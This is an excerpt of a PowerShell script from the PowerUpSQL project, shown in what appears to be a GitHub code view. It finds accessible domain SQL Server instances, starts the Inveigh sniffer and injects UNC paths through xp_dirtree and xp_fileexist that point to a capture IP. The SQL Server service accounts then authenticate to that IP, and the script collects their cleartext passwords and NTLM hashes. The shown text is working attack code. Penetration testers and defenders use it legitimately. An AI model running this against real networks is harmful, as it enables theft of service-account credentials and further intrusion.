 PowerUpSQL / scripts / pending / Get-SQLServiceAccountPwHashes.ps1
Code Blame 104 lines (82 loc) · 3.87 KB
46 Write-Verbose "Testings access to domain sql servers..."
47 $SQLServerInstances = Get-SQLInstanceDomain -verbose -CheckMgmt -DomainController $DomainController -Username $Username -Passw
48 $SQLServerInstancesCount = $SQLServerInstances.count
49 Write-output "$SQLServerInstancesCount SQL Server instances found"
50
51 # Get list of SQL Servers that the provided account can log into
52 $AccessibleSQLServers = $SQLServerInstances | ? {$_.status -eq "Accessible"}
53 $AccessibleSQLServersCount = $AccessibleSQLServers.count
54
55 # Status user
56 Write-output "$AccessibleSQLServersCount SQL Server instances can be logged into"
57 Write-output "Attacking $AccessibleSQLServersCount accessible SQL Server instances..."
58
59 # Start sniffing
60 Invoke-Inveigh -NBNS Y -MachineAccounts Y -WarningAction SilentlyContinue | Out-Null
61
62 # Perform unc path injection on each one
63 $AccessibleSQLServers |
64 ForEach-Object{
65
66 # Get current instance
67 $CurrentInstance = $_.Instance
68
69 # Start unc path injection for each interface
70 Write-Output "$CurrentInstance - Injecting UNC path to \\$CaptureIp\file"
71
72 # Functions executable by the Public role that accept UNC paths
73 Get-SQLQuery -Instance $CurrentInstance -Query "xp_dirtree '\\$CaptureIp\file'" -SuppressVerbose | out-null
74 Get-SQLQuery -Instance $CurrentInstance -Query "xp_fileexist '\\$CaptureIp\file'" -SuppressVerbose | out-null
75
76 # Sleep to give the SQL Server time to send us hashes :)
77 sleep $TimeOut
78
79 # Get hashes
80 Write-Verbose "Captured password hashes:"
81 Get-InveighCleartext | Sort-Object
82 Get-InveighNTLMv1 | Sort-Object
83 Get-InveighNTLMv2 | Sort-Object